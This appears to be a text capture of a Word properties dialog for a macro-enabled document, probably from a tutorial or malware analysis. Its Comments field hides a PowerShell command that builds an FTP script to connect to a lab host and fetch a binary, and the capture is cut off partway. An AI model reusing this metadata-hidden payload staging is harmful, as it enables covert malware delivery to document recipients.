 Doc1.docm Properties
General Summary
Title:
Subject:
Author: J
Category:
Keywords:
Comments: powershell -noP -nonI -Win hidden -c sc ftp.txt
-val "open" -enc ascii; ac ftp.txt -val
"192.168.52.129" -enc ascii; ac ftp.txt -val
"test" -enc ascii; ac ftp.txt -val "test" -enc ascii;
ac ftp.txt -val "bin" -enc ascii; ac ftp.txt -val
Advanced >>
OK Cancel Apply